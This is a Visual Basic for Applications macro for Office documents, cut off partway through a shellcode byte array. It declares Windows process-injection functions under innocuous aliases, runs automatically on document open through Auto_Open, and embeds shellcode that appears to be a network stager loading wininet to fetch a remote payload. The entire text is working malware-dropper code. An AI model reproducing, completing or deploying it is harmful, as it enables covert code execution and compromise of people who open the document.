 #If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal
dwStackSize As Long, ByVal lpStartAddress As LongPtr, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As LongPtr
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal
flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any,
ByVal Length As Long, ByVal LengthWrote As LongPtr) As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String,
lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal
lpCurrentDirectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As
Long, ByVal lpStartAddress As Long, lpParameter As Long, ByVal dwCreationFlags As Long, lpThreadID As Long) As Long
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal
flAllocationType As Long, ByVal flProtect As Long) As Long
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length
As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes
As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String,
lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4,-24,-119,0,0,0,96,-119,-27,49,-46,100,-117,82,48,-117,82,12,-117,82,20,-117,114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49,
13,1,-57,-30,-16,82,87,-117,82,16,-117,66,60,1,-48,-117,64,120,-123,-64,116,74,1,-48,80,-117,72,24,-117,88,32,1,-45,-29,60,73,-117,52,-117,1, _
-42,49,-1,49,-64,-84,-63,-49,13,1,-57,56,-32,117,-12,3,125,-8,59,125,36,117,-30,88,-117,88,36,1,-45,102,-117,12,75,-117,88,28,1,-45,-117,4, _
-117,1,-48,-119,68,36,36,91,91,97,89,90,81,-1,-32,88,95,90,-117,18,-21,-122,93,104,110,101,116,0,104,119,105,110,105,84,104,76,119,38,7,-1, _
-43,49,-1,87,87,87,87,87,104,58,86,121,-89,-1,-43,-23,-124,0,0,0,91,49,-55,81,81,106,3,81,81,104,81,48,0,0,83,80,104,87,-119,-97, _
-58,-1,-43,-21,112,91,49,-46,82,104,0,2,64,-124,82,82,82,83,82,80,104,-21,85,46,59,-1,-43,-119,-58,-125,-61,80,49,-1,87,87,106,-1,83,86, _
104,45,6,24,123,-1,-43,-123,-64,15,-124,-61,1,0,0,49,-1,-123,-10,116,4,-119,-7,-21,9,104,-86,-59,-30,93,-1,-43,-119,-63,104,69,33,94,49,-1, _
-43,49,-1,87,106,7,81,86,80,104,-73,87,-32,11,-1,-43,-65,0,47,0,0,57,-57,116,-73,49,-1,-23,-111,1,0,0,-23,-55,1,0,0,-24,-117,-1, _